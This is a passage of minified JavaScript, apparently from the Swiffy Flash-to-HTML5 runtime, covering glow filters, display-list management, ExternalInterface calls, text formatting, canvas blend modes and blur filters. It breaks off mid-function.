Re=function(t,i,e,n,r,o,s,a,h,u){we.call(this,t,r,o,s,a,h,u),this.gc=i,this.fc=e,this.hc=n};q(Re,we),ke[6]=function(t){for(var i=Oe(t.ratios),e=Oe(t.colors),n=Array(e.length),r=0;r<e.length;++r)n[r]=(e[r]>>>24)/255,e[r]&=16777215;return new Re(t.angle,e,n,i,t.distance,t.strength,t.quality,t.x,t.y,Ce(t.onTop,t.inner,t.knockout))},g=Re.prototype,g.Kb=function(){return new Re(this.angle,this.gc,this.fc,this.hc,this.distance,this.strength,this.quality,this.x,this.y,this.za)},g.update=function(t){return Object.getPrototypeOf(this)==Object.getPrototypeOf(t)?(Re.oa.update.call(this,t),this.gc=t.gc,this.fc=t.fc,this.hc=t.hc,!0):!1},g.of=function(){return new Se(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.pf=function(){return new Te(this.distance,180*this.angle/Math.PI,this.gc,this.fc,this.hc,this.x,this.y,this.strength,this.quality,this.za.type,this.za.knockout)},g.lf=function(){var t=new $c(0,0,0,0);return this.Gm(t,1),t};var Ue=function(){je.call(this)};q(Ue,je),ke[0]=function(t){return new Ue(t)},Ue.prototype.lf=function(){return new $c(0,0,0,0)},Ue.prototype.Kb=function(){return this};var Ve=function(t){this.wc=this.he=this.Va=null,this.cg=0,this.$=t||null,this.th=[]};g=Ve.prototype,g.Qj=function(t){if(!this.Va||this.Va.depth>t)return this.wc=null;var i=this.Va;for(this.wc&&t>=this.wc.depth&&(i=this.wc);i.nextSibling&&!(i.nextSibling.depth>=t);)i=i.nextSibling;return i.nextSibling&&i.nextSibling.depth==t&&(i=i.nextSibling),this.wc=i},g.gj=function(t,i){this.Fq(t,this.Qj(i)),t.depth=i},g.Fq=function(t,i){i?(i.nextSibling?i.nextSibling.tc=t:this.he=t,t.tc=i,t.nextSibling=i.nextSibling,i.nextSibling=t):(this.Va&&(this.Va.tc=t,t.nextSibling=this.Va),this.Va=t,this.he||(this.he=t)),t.Xc||++this.cg},g.tg=function(t){this.wc===t&&(this.wc=this.wc.nextSibling),t.tc?t.tc.nextSibling=t.nextSibling:this.Va=t.nextSibling,t.nextSibling?t.nextSibling.tc=t.tc:this.he=t.tc,t.nextSibling=null,t.tc=null,t.depth=void 0,t.Xc||--this.cg},g.uk=function(t,i){this.gj(t,i),We(this.$,t)},g.pn=function(t){return(t=this.Cc(t))?this.ol(t):null},g.ol=function(t){return this.tg(t),t.Qu(5)?this.th.push(t):this.am(t),t},g.ws=function(t){for(var i=this.Va;i;){var e=i,i=i.nextSibling;e.Xc||t(e)||this.ol(e)}},g.Cc=function(t){var i=this.Qj(t);return i&&i.depth==t?i:null},g.forEach=function(t){for(var i=this.Va;i;){if(t(i))return!0;i=i.nextSibling}return!1},g.uu=function(t){for(var i=this.he;i;){if(t(i))return!0;i=i.tc}return!1},g.gq=function(t){for(var i=this.Va;i;){if(i.getName()==t)return i;i=i.nextSibling}return null},g.nu=function(){return this.he?Math.max(0,this.he.depth+1):0},g.am=function(t){Xe(this.$,t),t.Ia(),t.depth=void 0},g.Ia=function(){for(;this.Va;){var t=this.Va;this.tg(t),this.am(t)}},g.Ud=function(){for(var t=this.Va;t;)t.Ud(),t=t.nextSibling},g.bu=function(){if(0<this.th.length){for(var t=0;t<this.th.length;t++)this.am(this.th[t]);this.th=[]}},g.vs=function(t){for(this.$=t.$,t=this.Va;t;)We(this.$,t),t=t.nextSibling},g.Rl=function(t,i){this.$&&(Xe(this.$,t),i&&We(this.$,t,i))},g.Ml=function(t,i){t>i&&(i=t=i);var e=this.Qj(t),n=this.Qj(i);e&&e.depth==t?this.tg(e):e=null,n&&n.depth==i?this.tg(n):n=null,e&&this.gj(e,i),n&&this.gj(n,t)},g.Zs=function(t){var i=Math.min(-16384,this.Va.depth)-1;this.tg(t),this.gj(t,i)},g.yj=function(){return this.cg},g.Ye=function(t){if(0>t||t>=this.cg)return null;if(t<=this.cg-t){for(var i=this.Va;t>=1;)i=i.nextSibling,i.Xc||--t;for(;i.Xc;)i=i.nextSibling}else{for(i=this.he,t=this.cg-1-t;t>=1;)i=i.tc,i.Xc||--t;for(;i.Xc;)i=i.tc}return i},g.yg=function(t){for(var i=0,e=this.Va;e;e=e.nextSibling){if(e==t)return i;e.Xc||++i}},g.Te=function(t,i){var e=this.Ye(i-1);t.depth=0/0,this.Fq(t,e)},g.hh=function(t){this.tg(t)};var We=function(t,i,e){if(t&&(e=k(e)?e:i.getName())){var n=i.c.ha();i=i.La()?i.$:t,n.Rn(t,e,i)}},Xe=function(t,i){if(t){var e=i.getName();if(e){var n=i.c.ha(),r=i.La()?i.$:t;n.Sn(t,e,r)}}};Ve.prototype.Hb=function(){for(var t=this.Va;t;){if(!t.Hb())return!1;t=t.nextSibling}return!0};var Ye=function(){return!0},af=function(t,i,e,n){var r=Ze.c.ul();if(!r)return!1;var o=r[t];return(!o||o.__swiffy_external)&&(e?(o=function(){try{var t=Ga(arguments,$e),r=e.apply(i,t);return $e(r)}catch(o){return n?n(o):null}},Object.defineProperty(o,"__swiffy_external",{value:!0}),r[t]=o):delete r[t]),!0},cf=function(t,i,e){var n=(t=t.ul())&&t.id;n&&bf(function(){window[n+"_DoFSCommand"](i,e)})},ef=function(t,i,e){if(Ze.c.ul()){var n=df(i);return bf(function(){var i=Function("return ("+t+")("+n+");")();return $e(i)},e)}},bf=function(t,i){try{return t()}catch(e){if(i)return i(e)}},df=function(t){return t=t.map(ff),t.join(",")},ff=function(t){switch(ca(t)){case"undefined":case"null":case"boolean":case"number":return String(t);case"string":return Ba(t);case"array":return"["+df(t)+"]";case"object":if(t instanceof Date)return"new Date("+t.getTime()+")";var i,e=[];for(i in t)e.push(Ba(i)+":"+ff(t[i]));return"{"+e.join(",")+"}";default:return"null"}},$e=function(t){switch(ca(t)){case"undefined":case"null":case"boolean":case"number":case"string":return t;case"array":return Ga(t,$e);case"object":if(t instanceof Date)t=new Date(t.getTime());else{var i,e=$e,n={};for(i in t)n[i]=e.call(void 0,t[i],i,t);t=n}return t;default:return null}},gf=function(t){this.De=t||null,this.rq=this.vd="",this.dn={},this.hq=this.content=null};gf.prototype.pw=function(){return this.rq||this.vd},gf.prototype.Ku=function(t){this.rq=t},gf.prototype.Ef=function(t){this.vd=t};var v=function(t){return t.__swiffy_v},hf=function(t,i){Object.defineProperty(t,"__swiffy_v",{value:i})},jf=function(t,i,e){this.c=t,this.definition=i,this.$=e||this.Ja(),this.$.__swiffy_d=this,this.$.__swiffy_child_ref={}};jf.prototype.Ea=function(t,i){this.c.ha().yo(this,t,i)},jf.prototype.ah=function(){},jf.prototype.Xf=function(){};var w=function(t){return t.__swiffy_d},kf=function(){this.color=this.bold=this.qb=null,this.Se=!1,this.letterSpacing=this.nc=this.leading=this.leftMargin=this.rightMargin=this.indent=this.target=this.url=this.Bp=this.zp=this.Ob=this.yp=this.size=this.italic=this.font=null},lf=function(){var t=new kf;return t.bold=!1,t.italic=!1,t.Ob=!1,t.font="_serif",t.color=0,t.size=240,t.indent=0,t.rightMargin=0,t.leftMargin=0,t.leading=0,t.qb=0,t.nc=!1,t.letterSpacing=0,t},nf=function(t){var i=lf(),e=t.font&&t.font.get();return e instanceof mf&&(i.font=e),k(t.color)&&(i.color=16777215&t.color),k(t.height)&&(i.size=t.height),k(t.indent)&&(i.indent=t.indent),k(t.align)&&(i.qb=t.align),k(t.leftMargin)&&(i.leftMargin=t.leftMargin),k(t.rightMargin)&&(i.rightMargin=t.rightMargin),k(t.leading)&&(i.leading=t.leading),i},of=function(t){var i=new kf;return i.color=t,i.Se=!0,i};g=kf.prototype,g.mh=function(t){this.Se=t.Se,null!=t.color&&(this.color=t.color,this.Se=!0),this.bold=null!=t.bold?t.bold:this.bold,this.font=null!=t.font?t.font:this.font,this.italic=null!=t.italic?t.italic:this.italic,this.size=null!=t.size?t.size:this.size,this.Ob=null!=t.Ob?t.Ob:this.Ob,this.qb=null!=t.qb?t.qb:this.qb,this.target=null!=t.target?t.target:this.target,this.url=null!=t.url?t.url:this.url,this.indent=null!=t.indent?t.indent:this.indent,this.rightMargin=null!=t.rightMargin?t.rightMargin:this.rightMargin,this.leftMargin=null!=t.leftMargin?t.leftMargin:this.leftMargin,this.leading=null!=t.leading?t.leading:this.leading,this.nc=null!=t.nc?t.nc:this.nc,this.letterSpacing=null!=t.letterSpacing?t.letterSpacing:this.letterSpacing},g.ph=function(){return!!this.font&&this.font instanceof mf},g.sl=function(){return!!this.font&&this.font instanceof mf&&(0<this.font.glyphs.length||this.font==pf)},g.Ws=function(){return this.font instanceof mf&&(0<this.font.glyphs.length||this.font==pf)?this.font:null},g.clone=function(){var t=new kf;return t.bold=this.bold,t.color=this.color,t.font=this.font,t.italic=this.italic,t.size=this.size,t.Ob=this.Ob,t.Se=this.Se,t.qb=this.qb,t.url=this.url,t.target=this.target,t.indent=this.indent,t.rightMargin=this.rightMargin,t.leftMargin=this.leftMargin,t.leading=this.leading,t.nc=this.nc,t.letterSpacing=this.letterSpacing,t},g.cu=function(t){this.bold=this.bold==t.bold?this.bold:null,this.color=this.color==t.color?this.color:null,this.font=this.font==t.font?this.font:null,this.italic=this.italic==t.italic?this.italic:null,this.size=this.size==t.size?this.size:null,this.Ob=this.Ob==t.Ob?this.Ob:null,this.qb=this.qb==t.qb?this.qb:null,this.url=this.url==t.url?this.url:null,this.target=this.target==t.target?this.target:null,this.nc=this.nc==t.nc?this.nc:null,this.indent=this.indent==t.indent?this.indent:null,this.rightMargin=this.rightMargin==t.rightMargin?this.rightMargin:null,this.leftMargin=this.leftMargin==t.leftMargin?this.leftMargin:null,this.leading=this.leading==t.leading?this.leading:null,this.letterSpacing=this.letterSpacing==t.letterSpacing?this.letterSpacing:null};var qf={_sans:"Arial, Helvetica, sans-serif",_serif:"Times, serif",_typewriter:"monospace"};kf.prototype.wb=function(t){var i="";this.bold&&(i+="bold "),this.italic&&(i+="italic ");var e=this.font instanceof mf?this.font.name:this.font;t.font=i+this.size+"px "+(qf[e]||'"'+e+'", sans-serif')};var rf=function(t){return null==t?null:(t=Math.round(Number(t)),t!=t&&(t=-2147483648),20*t)},sf=function(t){return null==t?null:t/20},tf=function(t){if(null==t)return null;switch(String(t)){case"left":return 0;case"center":return 2;case"right":return 1;case"justify":return 3}},uf=function(){switch(v(this).qb){case 0:return"left";case 2:return"center";case 1:return"right";case 3:return"justify";default:return null}},vf=function(t){return t=tf(t),k(t)?(v(this).qb=t,!0):!1},wf=function(){return sf(v(this).yp)},xf=function(t){v(this).yp=rf(t)},yf=function(){return v(this).bold},zf=function(t){v(this).bold=null==t?null:!!t},Af=function(){return v(this).zp},Bf=function(t){v(this).zp=null==t?null:!!t},Cf=function(){var t=v(this).color;return null==t?null:16777215&t},Df=function(t){v(this).color=null==t?null:16777215&Number(t)},If=function(){var t=v(this).font;return t instanceof mf&&(t=t.name),t},Jf=function(t){v(this).font=null==t?null:String(t)},Kf=function(){return sf(v(this).indent)},Lf=function(t){v(this).indent=rf(t)},Mf=function(){return v(this).italic},Nf=function(t){v(this).italic=null==t?null:!!t},Of=function(){return v(this).nc},Pf=function(t){v(this).nc=null==t?null:!!t
},Qf=function(){return sf(v(this).leading)},Rf=function(t){v(this).leading=rf(t)},Sf=function(){return sf(v(this).leftMargin)},Tf=function(t){v(this).leftMargin=rf(t)},Uf=function(){return sf(v(this).letterSpacing)},Vf=function(t){null==t?t=null:(t=Number(t),t!=t&&(t=-2147483648),t*=20),v(this).letterSpacing=t},Wf=function(){return sf(v(this).rightMargin)},Xf=function(t){v(this).rightMargin=rf(t)},Yf=function(){return sf(v(this).size)},Zf=function(t){v(this).size=rf(t)},$f=function(){return v(this).target},ag=function(t){v(this).target=null==t?null:String(t)},bg=function(){var t=v(this).Bp;return t&&t.map(sf)},cg=function(t){var i=null;if(t&&t.length)for(var i=[],e=0;e<t.length;++e)i.push(0|rf(t[e]));v(this).Bp=i},dg=function(){return v(this).Ob},eg=function(t){v(this).Ob=null==t?null:!!t},fg=function(){return v(this).url},gg=function(t){v(this).url=null==t?null:String(t)},hg=function(){this.$j=[],this.Uq=null};hg.prototype.Nd=function(t){return new(this.$j[ig(t.constructor)])(t)},hg.prototype.cs=function(t){return new this.Uq(t)},hg.prototype.fa=function(t,i){this.$j[ig(t)]=i},hg.prototype.ur=function(t){this.Uq=t};var jg=[],ig=function(t){return k(t.vr)||(t.vr=jg.length,jg.push(t)),t.vr},kg=function(t){hg.call(this,t)};q(kg,hg),kg.prototype.Nd=function(t){return this.$j[ig(t.constructor)]},kg.prototype.fa=function(t,i){this.$j[ig(t)]=new i(null)};var lg=function(t){this.Tu=t,this.Wh={},this.Jj=this.om=0};lg.prototype.ub=function(t){return(t=this.Wh[t])&&(t.cm=this.Jj),t},lg.prototype.Tr=function(){return this.om<this.Tu},lg.prototype.add=function(t,i){this.Wh[t]=i,this.om++,i.cm=this.Jj},lg.prototype.Lr=function(){for(var t in this.Wh)6<this.Jj-this.Wh[t].cm&&(delete this.Wh[t],this.om--);this.Jj++};var mg=function(t,i,e){this.Wg=t,this.us=i,this.hi=e,this.cm=0},ng=new kg("canvas");ba("swiffy.CANVAS",ng,void 0);var pg=function(t){var i=ng;return t.ae()&&(i=og),t.Rf(i)},qg=function(t,i,e,n,r,o){this.Na=Uc(n||1,0,0,r||1,-(i||0),-(e||0)),this.hb=t.getContext("2d"),this.hb.fillStyle="rgb(0,0,0)",this.Ll=o||null,this.Kl=null};g=qg.prototype,g.Hf=function(t){var i=this.Na;return this.hb.setTransform(t.l*i.l+t.o*i.m,t.l*i.o+t.o*i.k,t.m*i.l+t.k*i.m,t.m*i.o+t.k*i.k,t.p*i.l+t.q*i.m+i.p,t.p*i.o+t.q*i.k+i.q),this.hb},g.Vr=function(){return this.hb.setTransform(1,0,0,1,0,0),this.hb},g.Zm=function(t){return t.multiply(this.Na)},g.clear=function(t){var i=this.hb;i.setTransform(1,0,0,1,0,0),t?(i.globalCompositeOperation="copy",i.fillStyle=t,i.fillRect(0,0,i.canvas.width,i.canvas.height),i.globalCompositeOperation="source-over"):i.clearRect(0,0,i.canvas.width,i.canvas.height)},g.Fa=function(){return this.hb.canvas.width},g.Ta=function(){return this.hb.canvas.height},g.Rg=function(){var t=this.xe();return new $c(0,0,t.width,t.height)},g.xe=function(){return this.hb.canvas},g.Ic=function(){return-this.Na.p},g.Jc=function(){return-this.Na.q},g.Po=function(t,i){var e=this.sk(t,i);return this.Ug(e)},g.Oo=function(){var t=this.Ll,i=this.Ug(this.Rg());return i.Kl=t,i},g.yl=function(){var t=this.Kl;return this.Oi(this.Ll,1),t.Xd(this),t},g.Ug=function(t,i){var e=t.width(),n=t.height();(0>=e||0>=n)&&(e=n=1,t=new $c(this.Ic()-1,this.Jc()-1,this.Ic(),this.Jc()));var r=i;return r?(r.width=e,r.height=n):r=rg(e,n),new qg(r,t.j+this.Ic(),t.i+this.Jc(),this.Na.l,this.Na.k,this)},g.sk=function(t,i,e){if(t){t=t.clone();var n=this.Na;i&&(n=i.multiply(n)),t.na(n),i=this.Rg(),e&&(e=e.clone(),e.scale(this.Na.l,this.Na.k),i.add(e.zs())),t.mk(i),t.pk()}else t=this.Rg();return t},g.Gs=function(t,i){return t.width()==this.Fa()&&t.height()==this.Ta()&&t.j+i.Ic()==this.Ic()&&t.i+i.Jc()==this.Jc()},g.Xd=function(t){var i=this.hb;i.setTransform(1,0,0,1,0,0),i.drawImage(t.xe(),t.Ic()-this.Ic(),t.Jc()-this.Jc())},g.Es=function(t,i,e){if(100!=i){var n=this.Kl;if(1>=i||!n)this.Sp(t,i,e);else{var r=this.hb,o=this.Ll;this.Oi(o,1),n.Xd(this),r.globalCompositeOperation="copy",this.Xd(t),this.Oi(o,1),n.Sp(this,i,e),this.clear(),r.globalCompositeOperation="source-over"}}},g.Oi=function(t,i){var e=this.hb;e.globalAlpha=i,e.globalCompositeOperation="destination-in",this.Xd(t),e.globalAlpha=1,e.globalCompositeOperation="source-over"},g.Sp=function(t,i,e){var n=this.hb,r=sg(i);n.globalAlpha=e,n.globalCompositeOperation=r,n.globalCompositeOperation==r?(this.Xd(t),n.globalCompositeOperation="source-over"):this.ru(t,i),n.globalAlpha=1},g.ru=function(t,i){var e=t.Rg(),n=t.Ic()-this.Ic(),r=t.Jc()-this.Jc();e.translate(n,r),e.mk(this.Rg());var n=e.j,r=e.i,o=e.width(),s=e.height();if(!(0>=o||0>=s)){var e=this.hb,a=e.getImageData(n,r,o,s),h=a.data,u=tg[i];if(u){for(var a=t.hb.getImageData(n-(t.Ic()-this.Ic()),r-(t.Jc()-this.Jc()),o,s),f=a.data,c=f.length,l=0;c>l;l+=4){var p=h[l+3]/255;f[l+0]=u(f[l+0],h[l+0])*p+f[l+0]*(1-p),f[l+1]=u(f[l+1],h[l+1])*p+f[l+1]*(1-p),f[l+2]=u(f[l+2],h[l+2])*p+f[l+2]*(1-p)}o=rg(o,s),Rd(o.getContext("2d"),a,0,0),e.setTransform(1,0,0,1,0,0),e.drawImage(o,n,r)}else e.putImageData(e.createImageData(o,s),n,r),this.Xd(t),o=e.getImageData(n,r,o,s).data,ug(o,h,i),Rd(e,a,n,r)}};var sg=function(t){switch(t){case 2:case 4:case 5:case 3:case 12:case 6:return Nc[t];case 13:return"hard-light";case 7:return"lighter";case 10:return"destination-in";case 11:return"destination-out";case 8:case 9:return"";default:return"source-over"}};g=qg.prototype,g.getImageData=function(){var t=this.hb;return t.getImageData(0,0,t.canvas.width,t.canvas.height)},g.createImageData=function(){var t=this.hb;return t.createImageData(t.canvas.width,t.canvas.height)},g.putImageData=function(t){Rd(this.hb,t,0,0)},g.ys=function(t){this.hb.putImageData(t,0,0)},g.ti=function(t,i){var e=this.hb;e.setTransform(1,0,0,1,0,0),e.globalCompositeOperation=i,e.drawImage(t,0,0),e.globalCompositeOperation="source-over"},g.yn=function(t,i){i=i.multiply(this.Na),i.Ql()&&(t.na(i),t.pp(),t.na(i.Rd()))},g.ks=function(t,i,e,n){i=i.clone();var r=this.Na;if(i.na(e.multiply(r)),!(0>=i.width()||0>=i.height())){t=t.clone(),t.na(e),e=i.width()/t.width();var o=i.height()/t.height();this.Na=Uc(e,0,0,o,-(t.j*e-i.j),-(t.i*o-i.i)),i.pk(),t=this.hb,t.save(),t.setTransform(1,0,0,1,0,0),t.beginPath(),t.rect(i.j,i.i,i.width(),i.height()),t.clip(),n(this),t.restore(),this.Na=r}};var vg=function(t,i,e){for(var n=t.length,r=0;n>r;r+=4){var o=t[r+3],s=i[r+3];i[r+3]=o+s-o*s/255;var a=1/(255*i[r+3]);i[r+0]=a*(e(t[r+0],i[r+0])*o*s+t[r+0]*o*(255-s)+i[r+0]*s*(255-o)),i[r+1]=a*(e(t[r+1],i[r+1])*o*s+t[r+1]*o*(255-s)+i[r+1]*s*(255-o)),i[r+2]=a*(e(t[r+2],i[r+2])*o*s+t[r+2]*o*(255-s)+i[r+2]*s*(255-o))}},wg=function(t,i,e){for(var n=t.length,r=0;n>r;r+=4){var o=t[r+3],s=i[r+3];if(s>0){var a=Math.min(255,o+s|0);i[r+3]=a,a=1/a,o*=e,i[r+0]=(i[r+0]*s+t[r+0]*o)*a,i[r+1]=(i[r+1]*s+t[r+1]*o)*a,i[r+2]=(i[r+2]*s+t[r+2]*o)*a}else i[r+0]=t[r+0],i[r+1]=t[r+1],i[r+2]=t[r+2],i[r+3]=o}},xg=function(t,i){for(var e=t.length,n=0;e>n;n+=4){var r=t[n+3];0<i[n+3]?(i[n+0]=i[n+0]*(1-2/255*r)+r,i[n+1]=i[n+1]*(1-2/255*r)+r,i[n+2]=i[n+2]*(1-2/255*r)+r):(i[n+0]=t[n+0],i[n+1]=t[n+1],i[n+2]=t[n+2],i[n+3]=r)}},tg=[,,function(t,i){return t*i/255},function(t,i){return t+i-t*i/255}];tg[5]=Math.min,tg[4]=Math.max,tg[13]=function(t,i){return 127>=t?2*t*i/255:2*(t+i-t*i/255)-255},tg[12]=function(t,i){return 127>=i?2*i*t/255:2*(i+t-i*t/255)-255},tg[6]=function(t,i){return Math.abs(t-i)};var ug=function(t,i,e){var n=tg[e];if(!n)switch(n=1,e){case 8:n=-1;case 7:return void wg(t,i,n);case 9:return void xg(t,i);default:n=function(t){return t}}vg(t,i,n)},yg=function(){};ng.fa(Ue,yg),yg.prototype.apply=function(){},yg.prototype.Ia=function(){};var zg=function(t,i){for(var e=t.length,n=i.xa,r=i.sa,o=i.wa,s=i.qa,a=i.va,h=i.pa,u=i.ua,f=i.ta,c=0;e>c;c+=4)t[c+3]&&(t[c+0]=t[c+0]*n+r,t[c+1]=t[c+1]*o+s,t[c+2]=t[c+2]*a+h,t[c+3]=t[c+3]*u+f)},Ag=function(){};q(Ag,yg),ng.fa(qe,Ag);var Bg=function(t,i,e,n,r,o,s,a,h){for(var u=0,f=0;h>f;++f){for(var c=0,l=0,p=0,g=0,d=f*a*4,y=d,v=0;s>v;++v)l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4;for(var b=u,v=0;o>v;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,a>v+s&&(l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4),b+=e;for(;a>=v+s+4;v+=4)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+4]-t[d+4],p+=t[y+5]-t[d+5],g+=t[y+6]-t[d+6],c+=t[y+7]-t[d+7],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+8]-t[d+8],p+=t[y+9]-t[d+9],g+=t[y+10]-t[d+10],c+=t[y+11]-t[d+11],i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,b+=e,l+=t[y+12]-t[d+12],p+=t[y+13]-t[d+13],g+=t[y+14]-t[d+14],c+=t[y+15]-t[d+15],d+=16,y+=16;for(;a>v+s;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],d+=4,y+=4,b+=e;for(;a>v;++v)i[b+0]=l*r,i[b+1]=p*r,i[b+2]=g*r,i[b+3]=c*r,l-=t[d+0],p-=t[d+1],g-=t[d+2],c-=t[d+3],d+=4,b+=e;u+=n}},Cg=function(t,i,e,n,r,o,s,a,h){var u=0;r/=255;for(var f=0;h>f;++f){for(var c,l=0,p=0,g=0,d=0,y=f*a*4,v=y,b=0;s>b;++b)c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,v+=4;for(var m=u,b=0;o>b;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,a>b+s&&(c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,v+=4),m+=e;for(;a>=b+s+4;b+=4)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+7],p+=t[v+4]*c,g+=t[v+5]*c,d+=t[v+6]*c,l+=255*c,c=t[y+7],p-=t[y+4]*c,g-=t[y+5]*c,d-=t[y+6]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+11],p+=t[v+8]*c,g+=t[v+9]*c,d+=t[v+10]*c,l+=255*c,c=t[y+11],p-=t[y+8]*c,g-=t[y+9]*c,d-=t[y+10]*c,l-=255*c,i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,m+=e,c=t[v+15],p+=t[v+12]*c,g+=t[v+13]*c,d+=t[v+14]*c,l+=255*c,c=t[y+15],p-=t[y+12]*c,g-=t[y+13]*c,d-=t[y+14]*c,l-=255*c,y+=16,v+=16;for(;a>b+s;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,c=t[v+3],p+=t[v+0]*c,g+=t[v+1]*c,d+=t[v+2]*c,l+=255*c,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,y+=4,v+=4,m+=e;for(;a>b;++b)i[m+0]=p*r,i[m+1]=g*r,i[m+2]=d*r,i[m+3]=l*r,c=t[y+3],p-=t[y+0]*c,g-=t[y+1]*c,d-=t[y+2]*c,l-=255*c,y+=4,m+=e;u+=n}},Dg=function(t,i,e,n,r,o,s,a,h){for(var u=0,f=0;h>f;++f){for(var c=0,l=0,p=0,g=0,d=f*a*4,y=d,v=0;s>v;++v)l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4;for(var b,m=u,v=0;o>v;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,a>v+s&&(l+=t[y+0],p+=t[y+1],g+=t[y+2],c+=t[y+3],y+=4),m+=e;for(;a>=v+s+4;v+=4)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+4]-t[d+4],p+=t[y+5]-t[d+5],g+=t[y+6]-t[d+6],c+=t[y+7]-t[d+7],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+8]-t[d+8],p+=t[y+9]-t[d+9],g+=t[y+10]-t[d+10],c+=t[y+11]-t[d+11],b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,m+=e,l+=t[y+12]-t[d+12],p+=t[y+13]-t[d+13],g+=t[y+14]-t[d+14],c+=t[y+15]-t[d+15],d+=16,y+=16;for(;a>v+s;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,l+=t[y+0]-t[d+0],p+=t[y+1]-t[d+1],g+=t[y+2]-t[d+2],c+=t[y+3]-t[d+3],d+=4,y+=4,m+=e;for(;a>v;++v)b=255/c,i[m+0]=l*b,i[m+1]=p*b,i[m+2]=g*b,i[m+3]=c*r,l-=t[d+0],p-=t[d+1],g-=t[d+2],c-=t[d+3],d+=4,m+=e;u+=n}};Ag.prototype.apply=function(t,i){for(var e,n,r=20*i.Na.k,o=Math.max(20*t.x*i.Na.l|0,1),r=Math.max(t.y*r|0,1),s=t.quality,a=i.Fa(),h=i.Ta(),u=i.getImageData(),f=u.data,c=i.createImageData().data,l=1&s,p=Cg,g=1;s>g;++g)e=(o-l)/2|0,n=o-e,p(f,c,4,4*a,1/o,e,n,a,h),l^=1,e=f,f=c,c=e,p=Bg;for(1&s&&(o=o-1|1),e=(o-l)/2|0,p(f,c,4*h,4,1/o,e,o-e,a,h),e=f,f=c,c=e,p=Bg,l=1&s,g=1;s>g;++g)e=(r-l)/2|0,n=r-e,p(f,c,4,4*h,1/r,e,n,h,a),l^=1,e=f,f=c,c=e;p=Od?Bg:Dg,1&s&&(r=r-1|1),e=(r-l)/2|0,p(f,c,4*a,4,1/r,e,r-e,h,a),i.ys(u)};var Eg=function(){};q(Eg,yg),ng.fa(te,Eg),Eg.prototype.apply=function(t,i){for(var e=i.getImageData(),n=e.data,r=t.matrix,o=r[0],s=r[1],a=r[2],h=r[3],u=255*r[4],f=r[5],c=r[6],l=r[7],p=r[8],g=255*r[9],d=r[10],y=r[11],v=r[12],b=r[13],m=255*r[14],_=r[15],w=r[16],S=r[17],k=r[18],r=255*r[19],j=0,O=n.length;O>j;j+=4){var N=j,P=j+1,x=j+2,E=j+3,q=n[N],T=n[P],A=n[x],M=n[E];n[N]=o*q+s*T+a*A+h*M+u,n[P]=f*q+c*T+l*A+p*M+g,n[x]=d*q+y*T+v*A+b*M+m,n[E]=_*q+w*T+S*A+k*M+r}i.putImageData(e)};var Fg=function(){};q(Fg,yg);var Gg=function(t,i,e,n,r,o,s,a,h,u){for(var f=0;u>f;++f){for(var c=0,l=f*h*4+i,p=l,g=0;a>g;++g)c+=t[p],p+=4;for(var d=e,g=0;s>g;++g)t[d]=c*o,h>g+a&&(c+=t[p],p+=4),d+=n;for(;h>=g+a+4;g+=4)t[d]=c*o,d+=n,c+=t[p]-t[l],t[d]=c*o,d+=n,c+=t[p+4]-t[l+4],t[d]=c*o,d+=n,c+=t[p+8]-t[l+8],t[d]=c*o,d+=n,c+=t[p+12]-t[l+12],l+=16,p+=16;for(;h>g+a;++g)t[d]=c*o,c+=t[p]-t[l],l+=4,p+=4,d+=n;for(;h>g;++g)t[d]=c*o,c-=t[l],l+=4,d+=n;e+=r}},Hg=function(t,i,e,n,r,o,s,a){if(r=Math.max(t.x*r|0,1),o=Math.max(t.y*o|0,1),t=t.quality,t>0&&r*o>1){for(var 